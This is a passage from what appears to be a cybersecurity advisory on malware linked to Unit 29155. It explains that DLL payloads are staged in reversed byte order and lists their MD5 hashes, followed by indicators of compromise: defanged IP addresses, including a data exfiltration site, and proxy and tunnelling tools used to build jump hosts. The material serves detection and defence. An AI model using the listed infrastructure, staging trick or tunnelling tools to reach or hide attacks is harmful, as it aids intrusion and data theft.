| u".VMEM" | u".VMSD" | u".VMSN" | u".VMSS" | u".VMTM" | u".VMTX" |
| u".VMX" | u".VMXF" | u".VSD" | u".VSDX" | u".VSWP" | u".WAR" |
| u".WB2" | u".WK1" | u".WKS" | u".XHTML" | u".XLC" | u".XLM" |
| u".XLS" | u".XLSB" | u".XLSM" | u".XLSM" | u".XLSX" | u".XLT" |
| u".XLTM" | u".XLTX" | u".XLW" | u".YML" | u".ZIP" |
Malware Related to Tbopbh.jpg
stage2.exe and its respective payload, Tbopbh.jpg, served as a template for other malware within Discord Cluster 1. While most of these other malware files have not been observed in open source reporting, malware analysts assess them as payloads that follow the unravelling process listed in Figure 1 below.

Table 26 below provides a list of MD5 hashes for files found within Discord Cluster 1. When reversed, these files become DLL files, which were structured similarly to Frkmlkdkdubkznbkmcf.dll.
Note: Analysts identified the files below in Discord Cluster 1; the files are staged on the Cluster in reversed byte order. Analysts reversed the file byte order for each file into their proper portable executable format, e.g., “Functional” format. The hashes in Table 26 represent both byte orders.
| Filename | MD5 (Reversed) | MD5 (Functional) |
|---|---|---|
| Afgyyppsysmtddhvhhaw.dll | d034fe4c71b16b6d331886c24fef2751 | 4074798a621232dc448b65db7b1fdd66 |
| Avbbwys.dll | 422437f326b8dbe30cc5f103bde31f26 | 7f84263fd24f783ff72d5ae91011b558 |
| Azkebvoyswvjnrpmn.dll | 562c337b8caca330da2ea6ae07ee5db6 | f73d203bdf924658fd6edf3444c93a50 |
| Budoejokuqbge.dll | 58e879213d81333b628434ba4aeb2751 | 08dfebc04eb61c9a6d87b6524c1c0f2e |
| Bwqdffttejlkeqe.dll | 1c85c0d044ac837e8939564afac1eb32 | 8633bd2bbbb5da22c3f8751150186c42 |
| Bxqbsyxfkjzmhdtfceoak.dll | 7234da8ceafbe6586469f18c03cc1832 | 5f4df6dd8e644d59eaf182e500b5e7bf |
| Clsrncpbaucrabuobcpale.dll | 618d62dd95fd9aeb855fe2ef1403dce5 | 955e4c198ee58e40fe92cb74ceefdf00 |
| Cpdvzvzyghy.dll | d40195a444526eafb0db56d95bf8655d | a905d620717f75751aa94ceb88995dbc |
| Ctiktdfyauejxfak.dll | d06761b2cff86035a4838110ed6ab622 | 2ca6bcf16ee4293a771a1cf7b7b9ee49 |
| Czxhayyankwsp.dll | 59da31da4db1aa5f9a5c7c0c151422c8 | de1bf141976776becd376a0dac400df6 |
| Djpajq.dll | de1f9d1f0336ddcff832ad3900acd2f1 | 974e7c0b3660fbf18f29eac059f85ac0 |
| Dmdtflkcgebf.dll | 394e056cb6cb732dfd5e0d45d3dae938 | 4d8343c40be53d6521244fe74393d937 |
| Ejcpaujkmvjndgqznimmkgd.dll | b7c1a8d39f46eaf52be90e24565dd6b0 | 7a70d5fbbafe3454b76e3ad2f009618f |
| Encuutwvdqbxlxh.dll | 2b39eab325906b0a3ab7e584c3d67349 | df4f856f783d23fb01af1e0e64bc0e20 |
| Esalfjyraquwfxcgufwzip.dll | 80f0ee332a452172533ad8863bb3bc63 | f4f4e55a00d2f3a433c9e5624285ac1c |
| Fdgofjdvmmllgsxunb.dll | 9345425cf07b4c39a80cd8540e08bfde | eef2363744345741e09fe5380eeb4df3 |
| Fkhzvcuucaprsibp.dll | aecb57e20d2c0b0d9fece2cbcbcc3459 | 4bce4831b1dd71f19c55b3e3b5e99856 |
| Fkthhyexkr.dll | 58dc7c9577ff90a046359ca255c0c9f4 | 19cb20c4e7dbfe15c1aa284752d0fecb |
| Fqattuyxknkhv.dll | 5c9e2195d10375b746b6717fdb47b5b9 | 2b5f159f022109a8de1bc5dd9e3138a0 |
| Fqyubbzbubsge.dll | afbb9459d4a0f60d7ffb3b3532d11bc2 | 8d3d4d702ba6b4be2766a41bfe5ff76e |
| Frkmlkdkdubkznbkmcf.dll | b3370eb3c5ef6c536195b3bea0120929 | e61518ae9454a563b8f842286bbdb87b |
| Gsiook.dll | a1b509254a0a1daa7e00d279ec974461 | 0e03103e8110785156105946e48ea9e0 |
| Gutjuhi.dll | 791a81f31a8e7090a7d5417451e09efa | fba76f4eb2e7a2eb17193bebe290a198 |
| Hisvswmeswmnqbvzpoxzx.dll | e1a15bc13157134f542cd9c55c742460 | c9d1677f4f89b95b41591b23a1dc1a63 |
| Hsoahb.dll | cd62d4a178705b2b90a8babd8613df93 | 032f5642d4fb2fdd74e6f20a13c57746 |
| Icyjkszdzgoxdfuwptkwxo.dll | f34f60375bebad861a35b7c4bb0fa1c8 | a66b3b22a3619f739b197d0d443b700c |
| Jdfzavlqr.dll | 7fe7f33d9b5dbdf3d032d2a10e39f283 | 8cfef66b390f08bdbfd940922cf51650 |
| Jrdggfjvve.dll | b32e14a9b7de6c92cd16758fa6e23346 | 1220b580cef1bf22351e271773945d20 |
| Jteieurqgvpgnhw.dll | b85538f665fdb6c8d9a74f2df7369832 | ffa68749aa3fc6495e2c49b01d964339 |
| Kbuqtmznmodjzvxvwxcvho.dll | 869742fb9db71fdb66f00528fe2966ec | 5b884f15dc9b072d7bbad9ec2b249f38 |
| Kdmvyizz.dll | 2128361d8aaae1225d50c9add32006a1 | 9152c9de57b5647ee4ab3dff551dc8dd |
| Kfxghcmg.dll | 56e0446a6d7175a0d09110bc483ddbed | fc418fdda06ce5982153766dcefb71d9 |
| Krewcizfplntbwcqawfhtfpd.dll | 6a4fca88ee36fecc5113e188cc39d25c | 5c3b0040e2dece6e17093ae607b79044 |
| Lsurhpmpyewhv.dll | 143594597130e301499e5940a5fb798a | 911c7e82f32f78577dcd725a7adb114d |
| Mbkzrkfasxgxtzhgpgsehip.dll | 993f01861aff306df44e6475f7886f37 | e4634ef9bfe7b598b857ad997445b239 |
| Mhnovdgzzidqx.dll | 64b9feeccf6c183b9f7138f8fc53acbb | 7e0c42d33921a89724424f17c97037bd |
| Mlfampnfnmjvjnahkrawwqd.dll | ddec2d79f460a881849037336ba8968f | d973210977957209f255b58eb1715b12 |
| Mppveiyannobrcdlkd.dll | 9606b4720a0e73ef1f00505a11aab2f7 | 0adc2530cf348c0a3d53a680291a3d67 |
| Mzhyeemgqbmamubqn.dll | f772f5c65d65412f61ef5f2660e33ceb | f8ffd1eab6223e31b15d0fd6c3c0472e |
| Nbbudwt.dll | 875f9200b49db08c33962b0a6bd05ab9 | 2e035360971a817b854d7d5a2b008717 |
| Nhqcfzagulwaw.dll | fa97dbe84ce7717b754795fa89f13dce | 601c12596dfea84c2113ae5ee59a52ec |
| Nlzhpvuzzoycqnnpl.dll | d8c04ecd646a1f8537a59f63518ef3c6 | 47f4534da421daf8089cf34d53f6bb6e |
| Noubvdigjlwsnqiylzgikkk.dll | 3bcff990faacbebb8fb470dfe03e2543 | 683546b9171a1ea284a96d1b45d1d823 |
| Nvxwbzciqarteyuz.dll | c265188fdadddb648629e8060601dca7 | af85885a74cfe099676af542dcdc5741 |
| Nykfvwmchighqwcguabvgq.dll | 8a2ba7f9cb6f65edf65dbe579907551e | 673586594242d99ab02118595e457297 |
| Ofgdwttnmqibnmpqx.dll | 9657c2ef6ed5229740b125df9ca6c915 | 0dc5ac12f7690db15c99eaabc11b129c |
| Ohtvepefcjnchrrasokn.dll | a5494ffd9efb7c3df59c527076a05e62 | e2cc52273d56ed66c800a726760c1ed0 |
| Olkscszculdbzvco.dll | 85afdef18d65b0518d709a5a324ea57a | 77675a24040f10c85112d9a219d5f1c7 |
| Onkwzkpfuqazvali.dll | da4d81f9ef3b25ea09f34481d923dd9d | cc4a9db6f250114e26d8d9ba6ab46bc9 |
| Opaqwrazeyyilbbjlkf.dll | 0e6374042b33d78329149a6189a7cb46 | 1934e2ebc64d41e37ef53ea0c075e974 |
| Owxtabfdqhkaahhwsgkatuu.dll | d33f608f561096be24cba91797e0da2f | 332b7f6662e28e3577bd1b269904b940 |
| Poezcjhvkzgmnyqljpbte.dll | 32db8abce1618e60441f5c7cf4be0d22 | 2b2509c6ee46d6327f2f1c9a75122d15 |
| Rvyqctymumtudroyae.dll | dd2431b1f858b4ca14a4ea05fb8c4a06 | 9b2924c727aa3a061906321a66c9050c |
| Sutragevr.dll | 7d3b529db1bd896d9fd877b85cafdc64 | de276cf07ccffa18d7ffc35281bca910 |
| Sxkdxclqmxnmjgedhgagl.dll | 6e1394938c2fecad2d4f5b3bcf357ec0 | d6b41747cb035c4c2b08790cd57f0626 |
| Tosyxesxgrzyb.dll | 99305ce01cc2d0f58cd226efb2de893f | 6859fe5a3eead00a563cd93efcc6ea96 |
| Tpmnkauftdydomyz.dll | 6c152774f6894407075e6f0a2859bbae | 981160dee6cd25fb181e54eca7ff7c22 |
| Tptjtwfhpsjfksqoajt.dll | 343b140977b3f9b227e7e5f82b0fadb5 | 95cf2a5a24b0d33d621bb8995d5826bc |
| Tsgblplhdwwj.dll | 54a9fa9eb337a3b5ca7b0fa4553e439d | cee5acbfef7e76f52f40b8ae95199c50 |
| Uqhznlcagzyoqrbyylnnwn.dll | 4c19aeecbfca13b8a199703d8b8284b9 | ad0ca738aa6c987e4ee1a87ff2b8acd5 |
| Uslrfkxccdyetfdxmaokbhv.dll | dc795cb9290b1bc0b7fb1ce9d6ae7c93 | 552d9b79cc544fc6c3e8aa204dd00811 |
| Waordspinycera.dll | 9935a86108e3ae3f72cd15817601dcc6 | 5d063eecd894d3d523875bc82ef6f319 |
| Wcfsobntsczz.dll | 77aa3f342a0d69fda67c853bcc004d48 | d0b00a6c83ce810ec2763af17e8ab1c4 |
| Wpqyhvfnunlabx.dll | 03af632aa6f87bf9dd4364ee3b612cbb | 9f11e915be5c0d02a3130329cf032a28 |
| Wqwpawlulyrsrjcbvuvddeud.dll | 41871fef433d7b4b89fd226fe3a1a2c0 | e21fe98cc8866c0eeecf3549ebcec751 |
| Wqxpgvsgvhygmfbziucxcuh.dll | 246d9f9831b125ea7e6ef21bc4c8a0ca | dea3ae8225913dd98148fc86cfc3bcbe |
| Xgcpgrxhchgwz.dll | 9c695be3703194fdb71c212a0832bcf3 | 8744cec7547b1e73705c10a264e28e08 |
| Xgkepoc.dll | 69e58c5ee69f5e5e8a58f4afdd59adfe | d43446b4a22a597b93b559821ee5ac9b |
| Xlfthpiq.dll | 540ee8e39150c539fea582b0e77be7b0 | 3fe96ff4a5ef0f5346ce645a2a893597 |
| Xlocky.dll | 0a2affa6d895baab087b84e93145da35 | 246f31c86bbbe7f65c0126cf4a1a947a |
| Xqblktvxmnxrzwiuqdfxzrd.dll | 569c1d31f4c7ec7701d8e4e51b59fe85 | 5eaa7e812733a5c8cda734fab2f752d5 |
| Xykqrksoqqgyuckfc.dll | 09a2d85e809d36bff82bd5ab773980a3 | 96964aed18f65a7acae632f358a093f6 |
| Yawyjonk.dll | 3ccf799ff208981349cee4fb1a1cf88c | 4e9c55c6fe25d61ca4394de794546fab |
| Yrknbt.dll | 6154760e602bd71192d93f72fbdb486e | 94bf96b76c2a092de8962496ce35deaf |
| Yvbmuigfihprdxgiirp.dll | b0d0a23766fa64ece9315f37b28bb4c0 | 1e22d64f263e8ea4b2d37dcd9b7c3012 |
| Ywrovtjimixpmizuln.dll | ca43a241042b5fcc305393765ae18e69 | 28d571ddb5c04d065dfe1be9604663ba |
| Zfgdccnwnee.dll | 251f3a4757d9e4de0499cc30c0bc00a9 | 755dac7edd17fbf5b5c449dd06c02e14 |
| Zkuxhxwbvifejn.dll | 9d7ab8b0aa669125d9a5adc4f46c56f3 | af277ae0fbf6cc20f887696ea4756d46 |
| Zsdflpivel.dll | a9c9c0be8eca3b575c24da0fcf1af1a9 | 1cac5c0cb8801e8730447023270d8d56 |
Appendix B: Indicators of Compromise
Table 27 lists observed IP addresses that were first observed as early as 2022 and have been historically linked to Unit 29155 infrastructure. These IPs are considered historical infrastructure and should be investigated for associated abnormal or malicious activity.
| IP Address |
|---|
| 5.226.139[.]66 |
| 45.141.87[.]11 |
| 46.101.242[.]222 |
| 62.173.140[.]223 |
| 79.124.8[.]66 |
| 90.131.156[.]107 |
| 112.51.253[.]153 |
| 112.132.218[.]45 |
| 154.21.20[.]82 |
| 179.43.133[.]202 |
| 179.43.142[.]42 |
| 179.43.162[.]55 |
| 179.43.175[.]38 |
| 179.43.175[.]108 (data exfiltration site) |
| 179.43.176[.]60 |
| 179.43.187[.]47 |
| 179.43.189[.]218 |
| 185.245.84[.]227 |
| 185.245.85[.]251 |
| 194.26.29[.]84 |
| 194.26.29[.]95 |
| 194.26.29[.]98 |
| 194.26.29[.]251 |
Threat actors can exploit jump hosts, also known as jump servers or bastion hosts, to gain unauthorized access or perform malicious activities within a protected network. In this context, the domains listed in Table 28 represent the tools used to establish functionality for creating a jump host.
| Domain Name |
|---|
| interlinks[.]top |
| https://3proxy[.]ru |
| https://ngrok[.]com (Note: This domain is a legitimate service leveraged for malicious purposes by Unit 29155 cyber actors and should be investigated prior to blocking.) |
| https://nssm[.]cc |